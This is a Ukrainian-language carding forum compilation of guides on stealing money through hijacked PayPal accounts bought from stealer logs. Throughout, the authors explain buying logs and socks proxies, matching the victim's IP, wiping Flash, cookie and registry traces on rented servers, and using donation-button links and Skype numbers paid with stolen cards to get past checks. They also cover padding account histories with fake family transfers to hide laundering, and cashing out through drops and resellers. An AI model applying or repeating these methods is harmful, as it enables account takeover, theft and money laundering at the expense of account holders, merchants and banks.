Активність

- Сьогодні

-

Робота з логами PayPal











Плюсів в логах дуже багато. Починаючи від максимального підстроювання під кх і закінчуючи тим, що якщо не пощастило в палиці, то ймовірніше може потрапитися щось ще (amazon/CC/eBay/BA/AirBNB/more..) Мінусів при роботі з логами, на жаль, Недосвідченого паличника - поганий мат або зовсім його відсутність. Найчастіше зустрічаються селери продають мат в кілька рук. Варіант із покупкою трафіку на свій стилак може теж обернутися неприємними речами (трафік у кілька рук). Налаштування та вибір машини під роботу були описані у попередній статті. 1.1 Робота з логами Сама ж робота з логами була описана вже багатьма (частина корисних мануалів присутня на каналі), проте все ж таки постараюся коротко пояснити куди можна засунути нашу дорогоцінну палицю. Шопи - різні онлайн-магазини з ліквід/неліквід товаром під ваш запит у яких є мерч(спосіб оплати) paypal Приклад нижнього рядка шопи eBay - частіше ставитися окремо від звичайних шопів, хоч і є ним же Наш дорогий друг Обнал – тема досить складна для перших спроб. Вдалий сенд 1.2 Відмінності PayPal від іншого мату Безглуздо було б сказати що PP чимось краще або гірше іншого матеріалу під роботу, проте, як і в будь-якого матеріалу, у неї є як свої плюси, так і мінуси. Плюси: Зручність. Зайшовши на ціпок все інтуїтивно зрозуміло. Відразу можна зрозуміти що прив'язано до палиці (cc/ba) і чи живий акаунт (чи є транзи). Виходячи з цих моментів, вже можна оцінити приблизний відсоток вдалого вбивства. Є велика кількість напрямів під час роботи з PP. Дивись пункт 1.1 Приблизно раз на місяць у палиці падає фрод, що дає нам чудовий шанс вбити наші улюблені крила від літаків. Мінуси: Не дарма паличку беруть порівняно з дівчиною. Цей мінус, скоріше зворотний бік останнього плюса. Раз на місяць у палиці можуть бути місячні, через що вона буде дуже вимоглива до заліза та ІР, та й взагалі навряд чи дасть. Дорожнеча мату та машини під вбив. Середній цінник на гарний лог з палицею починається від 7 $ -8 $ і закінчується 10 $ -14 $. Плюс до всього багато шопів продають логи виключно оптом, починаючи від 5 штук. Чому можна оцінити поріг входу в ціпок. Висновок 1 частини. Наприкінці хотів би додати кілька порад щодо роботи з ціпком: Не варто відразу кидатися на цей вид мана в пошуку легких грошей. Їх тут, як і скрізь, немає. Для початку можу порекомендувати купити відпрацювання і ті ж 911 шкарпетки. Вийде таке задоволення ~30-40$, що порівняно не дорого для роботи з ціпком. Якщо вже є якісь початкові знання і велика впевненість у своєму успіху, то також не раджу бити понад ліквідний товар, але IPHONE X, Macbook, інший стафф від 1к $. Знайдіть собі порівняно "молодого на ринку" скупа і шліть на нього неліквід або дешевий ліквід від 300 $. Такими темпами з легкістю відкладіть собі на сферу і гарні шкарпетки, а там уже можна куштувати щось дорожче. Не загострюйте увагу на якомусь одному напрямі/методі/селері/маті(мова йде про країну)/траффері. Пробуйте та експериментуйте. Якщо вже зовсім все погано з розумінням і нічого не виходить, то раджу знайти собі ментора. Ні-ні, друже, не в край ах#їлих інфоциганах з методичкою злитою від інших менторів і прайсом 300$+, а адекватну людину, яка навчить і підкаже. Такі теж можуть попросити гроші, але скоріше зовсім не більшу і швидше за символічну ціну за таке задоволення. Вчіться та розвивайтеся! Весь ваш успіх залежить лише від вас!

-

Чому PayPal не дає





1 компонент антифрауд системи - це ідентифікація облікового запису холдера . У палиці вже 3 роки як мінімум сформувався трифакторний антифрод який можна назвати 3d-secure палиці. Ці фактори: 1) іп адресу. Він або збігається або не збігається. Підсітки не канають). 2) тачка користувача-версія браузера, версія адоба та інших параметри. 3) куки та вся інша інформація, яка зберігається на тачці холдера. Що до речі йде в дуже тісному зв'язку з налаштуваннями системи тому підробити їх вважай що неможливо. Відповідно залежно від задіркованості країни маємо приблизно таку комбінацію налаштувань: якщо не збігаються всі три фактори - то палиця шле нахер з моменту входу (так звані см) або в момент проплати. Звичайно, деякі суми палиця може і пропускати ноо як правило це зовсім незначні транзи. якщо не збігаються 2 з трьох факторів або 1 - то залежно від сум палиця може не провести транзу зажадавши наприклад прив'язати банк як якщо він не прив'язаний, або написавши що транза не може бути зроблена. 2 компонент це історія облікового запису та його причетність до фрауд транзакцій у минулому. Якщо аккаунт (тут мається на увазі ціла сума даних, починаючи з історії самого акаунта і закінчуючи збігом даних холдера акка) був причетний до фрауд транзакцій у минулому - цей акаунт знаходиться на підвищеному контролі системи і працювати з ним провести буде дуже складно. Пам'ятається був у мене ботнетик по де який жив дуже довго і було приблизно 10 акків пп чиїх холдерів я мав з потрохами.. проходив будь-які див. Після 2 кола зливу бабла по цих акках палиця підключила обов'язкове смс підтвердження будь-яких дій на акці а в результаті послала холдерів нахрен закривши їм аккі. Читав листування – було досить смішно. Другий приклад -я займався зливом грошей на банк аккі з препейд . Втім на одні дані у мене було 2 банк рахунки. І після відпрацювання першого рахунку я через приблизно рік зареєструвався в палиці повторно з тими самими даними, але з іншим банком рахунком. Відпрацювати другий рахунок не вдалося, його залимітили ще на стадії білих транзакцій 3 компоненти - оцінка ризиків різних типів операцій у системі Це типи операцій у палиці і безпосередньо з ним пов'язаний момент - ліміти для різних операцій у палиці. Грубо можна позначити такі операції в системі: 1) поповнення акаунта палиці з банк акка . За рівнем палевності найбільше паливне поповнення по ацх з лівого банку акка. Вже не знаю точно як налаштований робот по прийому платежі в палиці, але при ручній перевірці транз видно і реальне ім'я холдера банк акка і його доб і часто ще купа даних. Останнім часом самі банки в юс стали вводити звіряння імені під час проведення транзакцій і відповідно посилати фрауд алерти палиці при розбіжності даних. Найменш палевен ваєр на реквізити палиці, така операція застосовується в еу. 2) оплата покупок . Тут є кілька підтипів. а) оплата з цц, б) оплата з банк акка інстантом в) оплата з балансу г) ечек. Оплата з цц найбільш палевна з погляду палиці. З січня 11 року там запроваджено так звану нью сек'юріті модель, згідно з якою чітко заявлено, що вони move from credit card payments у бік гіфт кард пейментс, банківських платежів тощо. У юс тому практично неможливо через пп оплатити щось значуще з цц. Звичайно для старих акків з гарною історією все можливо чим і користуються речові... Набагато популярніший і інстант з банк акка або ечок. Це взагалі стандарт платежів в юс пп на даний момент Ну і найбільш прийнятий і проходить в 99% випадків платіж - з балансу палиці. 3 тип операцій - донат . Свого часу він стояв по легкості та безпроблемності нарівні з покупкою. Зараз його задрочили і більше 1 транзи на акк, що донатується, не проходить. 4 тип- п2п переклад . Неважливо у якій формі - купівля послуг чи товару чи гіфт. Найбільш паливний спосіб зливу палиці. Слід пам'ятати, що ціпок вже давно (ще до мого з нею знайомства) відмовилася від функцій вестерн юніона в інеті. І п2п трансфери розглядає швидше як виняток із правил, ніж правило. Це до речі було зазначено і в згаданій нью сек'юріті моделях (це реальна назва чинної антифрауд політики в пп). 5 тип – зняття грошей. Зняти гроші можна на банк та на цц (у деяких країнах). Втім, з цієї теми явно можна простежити еволюцію системи антифроду. На ЦЦ зараз знімати дуже складно. Потрібно збіг бина цц і країни облікового запису палиці в більшості випадків. Найбільш добре пп виводиться все-таки на банк акк - принаймні у мене найкраще статистика була саме при роботі з банк акками Ну і 6 тип транз - рефаунд. Проходять у 100% випадків, якщо на акці є бабло. Додатково варто розглянути ще такі речі як кредитні палиці Даний тип оплати та переказів спочатку десь до зими - весни 12 року оцінювався приблизно як банківський платіж з погляду антифрауда. Тому було дуже зручно працювати із кредитною пп і вона легко лилася. За лімітами. Залежно від своєї історії кожен мерчант палиці має певний ліміт на те, скільки бабла він може прийняти на добу та в інші проміжки часу, використовуючи певний спосіб платежу. Крім соурс фанд враховується ще географія клієнтури (платежі від співвітчизників приймати набагато простіше ніж із зарубіжжя), банк випустив цц і іноді бін карти якщо платіж йде за допомогою карти, і можливо ще якісь інші фактори. Я стикався тільки з цими. Дані ліміти явно не позначені і як мені здається вони встановлюються роботом для кожного мерчанта виходячи з сукупності факторів. Для нас важливо, що при досягненні даного ліміту клієнт при спробі оплати з цц (за умови звичайно його авторизації в палиці як справжнього клієнта а не фрауд) отримує меседж, що ми не можемо запропонувати ur payment ... і клієнт шлеться нахрен. Причому якщо спочатку спроба була оплати з цц - то з іншого акка за хвилину цілком може пройти інстант або ечек... а якщо не пройшли вони - все відмінно закомплититься з балансу у третього акка. І в той же час, якщо проплата першим клієнтом йшла з юс і його робот послав, то ццшку анконфірмед у клієнта відкуданити з мексики сховає і видасть довгоочікуваний конфірм. Час оновлення лімітів у пп - тобто коли найімовірніше зловити момент для безпроблемної оплати - радиться мемберам шукати самим. Крім позначених лімітів у мерчантів є звичайно ще ліміти що діють на сам акаунт з якого йде проплата, які можна отримати в залежності від того наскільки ви правильно авторизувалися в акаунті (тобто чи поміщений акк пп в алерти у зв'язку з розбіжностями за базовими факторами авторизації) і ли. Не варто розраховувати на величезні транзи з анконфірмд цц, наприклад, з акка який ви купили вчора чекнутого на міксовому сокси в кращому випадку під країну. А в гіршому, наприклад, на сокси з України. Зустрічав і таке у наших селерів. За кредитними палицями: якщо розібратися в суті операції з отримання кредиту екстрас - по суті ви проходите перевірку в банку і саме банк видає вам кредит, доступ до якого ви отримуєте через їхню мц, яку висилають холдеру на адресу. Відшкодування транзакції пп отримує безпосередньо від банку тому по суті транзакції через екстрас - це по суті для палиці банківський платіж. Інша річ бмл. Ця контора належить палиці та видає саме кредит. Відшкодування транзакції палиця отримує вже з холдера і тому антифрод там підвищений. Позиція по екстрасу і мц за моїми відчуттями різко змінилася десь після нового року і мабуть це пов'язано було з великим обсягом фрауда на цю тему. В основному залежить кредитна історія, чи є заборгованості у холдера, їх сума, і чи багато їх. Так само в основному залежить від так званого Credit Score, наскільки я знаю зі свого досвіду, якщо судити з VANTAGESCORE, це щось подібне до звичайного Credit Score, то всім, у кого VANTAGESCORE більше 800 палиця дає або смарт або бмл. Сума залежить знову ж таки від цього credit score. подивитися його можна в credit report'e холдера, контори які пробивають цю інформацію: experian, transunion тощо. Також хочу додати, що версія ОС майже напевно грає не останню роль. саме використання 2003 року вінди під палицю викинуло мене з теми рік тому...щодо ечека - у мене дуже рідко проходила транза, т.к. гроші йдуть не менше трьох днів (все це було в 2011), і холдер встигав пропалити ... натомість інстант з банк акка був шикарний. для інстанта з банк акка раніше потрібен був конфірмед сс+банк акк, плюс мінімальний збіг країни сокса/діда...тоді вдавалося до 5к видоїти з одного акка. Хз, чи діє дана схема зараз, але дуже хочеться повернутися у тему та перевірити. ЗИ я не принципово даватиму готових схем і рішень як зливати пп бо це є особисті напрацювання кожного та особистий хліб кожного. Раніше цікаво зливав з PP, дозволили на RU аккі робити переклади, створював акк на дропа - Росія, далі зі Smart Connect 600/800/1400 - US, робив звичайний переклад як Gift, а далі з RU акка просто купував товари-речі в шопах, адресу ПП і дропа вида спробував купити iPhone на Ebay, все зробив за тією ж схемою, оплатив покупку, селер (перевірений) вже лист на пошту надіслав типу якийсь чорний або білий, відповів і через буквально 2 години лікнули, айфон так і не відправився Дивився я цей акк, там приблизно ~800$ повернулося від селера, на пошту прийшов лист що гроші можете вивести через 180 днів, ну ось буквально місяць тому пройшли ці дні, перевірив акк і здивувався, гроші на Smart (звідки заливав спочатку) не відгукнулися за півроку і звернувся до людини. Та й ще прикол у тому, що там де айфон замовлений був, до цього в шопі проплати були і шопи вже треки видали, хотів майже весь смарт тоді заналити, в результаті пп змусила що селера айфона що й шопи повернути гроші, залишилися ми з товаром і з грошима, вперше ПП порадувала в плані. Так приблизно 8 Smart було знято, з них лише 1 лок, далі продавати ніхто вже не став, залишилися BML, брав - нічого не вийшло, забив... 1) палиця валить все! І те, що кривими ручками роблено і те, що ідеально і навіть чесних холдерів! 2) закономірності у діях супердорогого та супертупого робота-антифроуда майже немає! так що всі інструкції та статті до дупи! 3) і нарешті чим більше спроб тим більше прострілює по теорії ймовірності (хоч і рідко, за моєю статистикою приблизно одна з 3х) так що везіння головний фактор! Не вантажте свої мізки! Антифрод палиці построен суто на теорії ймовірності, про це вони самі говорили. Там все, зроблено з теорії ймовірності тобто на рулетці. Бувало я з лівого айпі робив випадково транзи, які жили, не чистив куки і аккаунт був живий, робив речі, які за логікою речей повинні були відразу загнати палицю в ліміт на 180 днів, а ні, вона була жива. У той же час я використовував окремий комп'ютер, окремий айпі, дані 100% раніше не вбиваються в ціпок, і отримував лок на рівному місці! Від себе можу помітити що: 1. оригінальність системи, не дай боже вона б запалилася з акком який у ліміті або лікнутий 2. суми по наростаючій, бажано ебай або інші транзи 3. айпі приблизний, помітив що їй пох для саморегів 4. дані завжди є різні, тобто більшість локов саме з транзи з банків повинні збігатися за іменами, хоча б на прізвище 6. існуюча адреса, номер телефону теж. Ось приблизний список що треба дотримуватись, і буде у вас більше або думка. При використанні соксів важко домогтися точнісінько постійно збігається IP. У мене є теорія, як пом'якшити наслідки від розбіжності IP. У Kepper Webmoney вилітає алерт безпеки, якщо IP входу не збігається з минулим IP. І якщо відразу перейти з цього ж IP, то алерт зникає і в цьому полі стоїть зелена галочка, мовляв все ок, "поточний IP збігається з минулим". Можливо мало сенс входити в акк, виходити, чекати 5 хвилин, знову заходити з цього ж IP, робити необхідні операції. Ще раз говорю: це гіпотеза. Ще такий момент. Вище я написав про IP – це автоматичний контроль. А ось що стосується, якщо акк переглядають вручну. Автор статті правильно сказав, що дуже сильно впливає історія акків. Я навіть сказав, що при ручному розгляді вона відіграє вирішальну роль. Є типи транзакцій у системах, до яких дуже прихильно ставляться, дивлячись на які можна сказати, що це не гаманець для відмивання, а гаманець законослухняного громадянина. Я називаю такі транзакції "користувацькими", які ніколи не робитиме кардер, але які роблять чесні користувачі. Наприклад, це переклад родичам. Режає новий рахунок пейпал з таким прізвищем і по батькові, що можна сказати реєстрацію провів рідний брат сестра основного акка. Потім з основного акка робиться переклад на цей акк "родича" обов'язково з коментом "переклад брату родичу". Переклад можна зробити на 10-50 доларів. Сума не має значення, головне, щоб такий переклад бовтався в хісторі. Також можна зробити дрібні покупки через мерч, там оплата скайпу або ще чогось відомого і що коштує недорого. Скористатися якоюсь послугою. Коротше ідея така, щоб між транзами відмивання часто бовталися "користувацькі транзакції". Так як часто достатньо подивитися на хістори, щоб сказати хтось перед нами. А транзакції користувача змусять СБшников системи задуматися. Але тут вилазить інше - що ці переклади можуть зарубати акк на стадії автоматичної перевірки. Адже це буде переклад p2p для сліпої системи.

-

Невеликий FAQ з PayPal

1. І так почнемо ми з налаштування нашої системи Є два шляхи налаштування або ми беремо дід або на віртуалці 1.1 Віртуалка Ставимо Win xp, ставимо проксифаєр , ставимо ID blaster і Ccleaner Але в ідеалі коли тільки поставили систему і проги , робимо скріншот і щоразу робимо від 1.2 Дедик Треба брати не юзаний в ціпку (Це можна попросити у селера дідів). Беремо під країну холдера і ставимо на нього сокс. 2. Сокси Треба сокси чекати на блек лист PayPal. Це можна зробити (скачавши чекер від кубера на його сайті є версія паблік). Потрібно брати під штат холдера, а краще під місто. І ще якщо є маска Ip, то беремо по масці. 3. Ну як би з налаштуванням розібралися, тепер розберемо які акки бувають у PayPal. По-перше це Personal, Premier, Business. Personal-можна тільки купувати Premier-можна купувати і продавати Busines-для торговців та інших діячів 3.1 Далі йде Verified і Unverified Це означає якщо верифієд, то Користувач пройшов верифікацію. Способи верфіікацій буває дещо за допомогою банк.акка, за допомогою сс 3.2 У кожного облікового запису є свої ліміти Receiving Limit - ліміт на отримання грошей на акк на місяць Withdrawal Limit - ліміт на переказ грошей з рахунку paypal на банк рахунок (прикріплений до облікового запису на місяць) . PayPal є 4 способи переказу грошей іншому користувачеві системи: A) З балансу B) C прикріпленої кредитної картки 3) з прикріпленого банківського рахунку Є два типи переказу з банківського облікового запису. e-Check - Переказ триває 3-4 дні Спочатку гроші приходять до вас на баланс і тільки потім на баланс іншого учасника. instant transfer - Якщо така функція є. То гроші миттєво переказуються одержувачу. І тільки через кілька днів PayPAl знімає їх з вашого облікового запису PayPal Buyer Credit - PayPal дає кредит власнику , але не вище ніж встановлений ліміт . 5. Як уникнути SM. 1) Налаштування локації. Сокс повинен бути якомога ближче до місця розташування холдера. 2) Чистка куков 3) Чекати сокси на блек лист палиці 4) Не допускайте щоб палився ваш DNS 5) Чистка .sol файлів. Вони знаходяться в C: \ Documents and Settings "тут ім'я облікового запису" Application Data Macromedia Flash Player Macromedia.com support

-

FAQ PayPal



Палка - одна з найстаріших тем, способи роботи з нею ростуть і розвиваються, а разом з ними росте і розвивається антифрод палкина, який безбожно лочить і лемітить акаунти. Почнемо з основної інформації про Paypal. Типи облікових записів Paypal. Personal - особистий тип облікового запису, що відкривається при першій реєстрації, призначений тільки для покупки з палиці, але не для прийому коштів. Зараз практичний не зустрічається, реєстрація починається відразу ж із Premier акаунту. Premier - основний тип, що дозволяє приймати та відправляти кошти. Business – призначений для онлайн торгівлі, сайтів, фірм та приватних підприємців. Після реєстрації завжди можна підвищити рівень облікового запису, наприклад, з Premier до Business, шляхом введення вигаданої інформації про ваше підприємство або фірму. При будь-яких підозрах Палка може запросити у вас документи, що підтверджують надану вами інформацію, але з цим вже не варто морочитися, навіть якщо зависла велика сума. Акаунти в ціпку мають два статуси. Verified - верифікований обліковий запис з підтвердженою карткою або банківським обліковим записом. Unverified – не верифікований обліковий запис. Верифікація потрібна нам для збільшення лімітів та більшої довіри палиці. Залежно від країни, є кілька видів верифікації. Для USA палиць вона проходиться додаванням та підтвердженням банківського облікового запису, навіть без додавання СС. Але при спробі оплати або переказу ціпок все одно попросить додати картку, при цьому не обов'язково підтверджуючи її. Для Європи та СНД верифікування відбувається лише додаванням СС та його підтвердженням. Нижче ми розглянемо усі способи верифікації. Є кілька способів переказу або оплати грошей у системі. - З балансу Paypal. Оплата Інстантом, тобто миттєво. - із прикріпленої СС. так само оплата інстантом. Не обов'язково з підтвердженням СС – з прикріпленого банк. акка. Два варіанти. Оплата E-Chekom – гроші одержувачу йдуть 3-4 робочі дні. Інстант-оплата з банку - можлива лише за підтвердженого резервного джерела фінансування, тобто потрібно підтвердити прикріплену СС або VCC. Палиця дає нам сплатити в борг, знімає гроші з банк акка, але не чекає 3-4 дні. Така оплата не завжди можлива. Security Message Однією з найпоширеніших проблем новачків при роботі з платіжною системою PayPal є їх незнання елементарних принципів роботи "антифродового" захисту даної платіжної системи. Не маючи навичок обходу цього захисту, користувач завжди стикається з так званою "Security Measure?" - блокуванням облікового запису, де йому пропонуватимуть ввести повний номер картки та банківського рахунку даного облікового запису, а також з продзвоном. У більшості випадків це унеможливлює подальшу роботу з акаунтом. Є основні способи уникнути як уникнути цього лиха. Для палиці з логів вони такі: a) IP сокса або дедика раніше не повинен був засвічений в ціпку, причому не тільки у фроді, але і в логіні на інший аккаунт. Виняток – діал-апні сегменти популярних провайдерів. б) Максимально наближеним до IP адреси реального власника акка, точніше кажучи, бути максимально схожим на IP з якого зазвичай відбуваються всі дії на акці. В ідеалі – відкопати реальний IP холдера та сокси підбирати під нього. Постає питання, чи використовувати сокси або діди при роботі з ціпком. Тут все залежить від особистих переваг. При роботі з соксами необхідне повне налаштування віртуальної машини під вбиття. Я ж раджу працювати з дідиками. У разі таке налаштування системи відпадає т.к. ми одержуємо готову машину американського користувача. Так само сокси дуже швидко дихнуть, що для нас з вами немає добре, т.к. ми працюватимемо з саморегами, які прослужать нам пристойний час. І так настав момент, коли вкотре палиця лімітнула твій акк або відхилила траншу з карти на своєму мерчі. Причина цього в більшості випадків не очищений дід, з якого раніше реєстрували акк або заходили у вже існуючий. У тій статті я розповім, як на 99% виключити «осічки» через брудного діда. 1. Перше що потрібно зробити - це видалити дані папки C:\Users\user_name\AppData\Roaming\Macromedia C:\Users\ user_name\AppData\Roaming\Adobe Або ж (залежить від системи) C:\Documents and Settings\ user_name \Application Data\Adobe C\\\Documents and Setting пошук у папці Users або Documents and Settings папок (Macromedia та Adobe) та видалення їх. 2. Крок другий. Ідемо за посиланням hxxp://www.piriform.com/ccleaner Завантажуємо ccleaner на дід. Встановлюємо. Забираємо ці галочки при встановленні, щоб нас не спалив адмін. Запускаємо ccleaner, виставляємо галочки на вкладці Windows. На вкладці Applications ставимо ВСІ галочки. Запускаємо прогу легким натисканням кнопки Run Cleaner. Чекаємо на закінчення процесу чищення і переходимо до кроку 3. 3. Крок третій чищення реєстру. Переходимо на вкладку "Registry" в ccleaner, виставляємо всі галочки: клацаємо "Scan for issues". Чекаємо. Потім Fix selected issues (природно вибираємо все що нам знайшла прога). Але це все. Закриваємо ccleaner. Потім пуск->виконати (або кнопка Win + R) вписуємо regedit. Після запуску редактора реєстру тиснемо вкладку Edit-> Find у рядок пошуку вписуємо paypal, тиснемо Find Next і видаляємо все, що знаходить редактор. І так очищення діда завершено. Не забуваймо видалити CCleaner щоб продовжити життя дідові. Не працює донат уже. Це надмірний антифрод такий. Читав комусь допомагає видалення/додавання кредитки. Оплата за мобільну версію. Палка включає антифрод режим, якщо вхід походить з невідомого комп'ютера. Тобто немає кукісів від попередніх сесій, IP іншої країни і навіть іншого міста, у деяких білих користувачів блочило акаунти через те, що вони входили з іншого браузера (Файрфокс без флеша викликає підозри, мабуть). Взагалі повно усіляких чинників. Найефективніший спосіб обійти ці проблеми - це продзвон, але це практично неможливо бо потрібно знати відповіді на секретні питання та інші особисті дані. Деякі Security Measures, такі як продзвон пейпалом холдера при підозрілих транзакціях, можна обійти, якщо надсилати платіж через пожертвування. Думаю, всі чули про кнопку Donate!? Щоб зробити такий платіж, ми повинні згенерувати спеціальну URL-адресу. Для цього йдемо за адресою -> https://www.paypal.com/cgi-bin/webscr?cmd=_donate-intro-outside При цьому нам не потрібно мати пейпал облікового запису і бути logged in. Клікаємо "Create your button now" і дотримуємося інструкцій палиці, та й моїх підказок. 1. Choose a button type - переконайтеся, що вибрано опцію "Donations" 2. Organization name/Service - Компанія або сервіс, що приймають пожертву - пишіть, що завгодно. Виявіть фантазію. 3. Currency - вибирайте в якій валюті прийматимете пожертвування 4. Donors введіть їхню власну contribution amount - чекаємо це. Самі прописуватимемо скільки відправити грошей. 5. E-mail address to receive payments - мило палиці, на яку будемо переказувати гроші. Клікаємо Create Button. На новій сторінці вибираємо таб Email та копіюємо посилання. Тепер її можна просто вставити в рядок браузера та переводити гроші. 1. Продзвін палиці це найелементарніша процедура, регаєте skype номер під геопозицію холдера, отримуєте платний номер за 18$ (карженних), і в ПП вставляєте цей номер, далі протягом 2х хвилин вам надходить дзвінок від робота, він називає вам 4х значний код (english), ви його ввернуть! Веріф акк готовий. 2. Проблема зі швидким зливом та локом палиці?! - після транзи просто відв'язуйте карту і видаляйте аккаунт. 3. Не існує максимальної суми для донату - існує ОПТИМАЛЬНИЙ - як правило 200-300 $ Security Message 1. Перше що потрібно зробити - це видалити дані папки C:\Users\user_name\AppData\Roaming\Macromedia C : \Users\user_name\AppData\Roaming\ Adobe user_name \Application Data\Adobe C:\Documents and Settings\ user_name \Application Data\ Macromedia Ну і найпростішим буде пошук у папці Users або Documents and Settings папок (Macromedia та Adobe) та видалення їх. Натисніть, щоб розкрити. Хочу додати від себе небагато. Обходжусь на віртуалці без видалення даних файлів та чищення реєстру. Просто під кожну ПП використовую свою копію Ірон-Браузера (портативну), ну і перед зміною ПП юзаю СКлінер.

-

Метод: оплата через PayPal



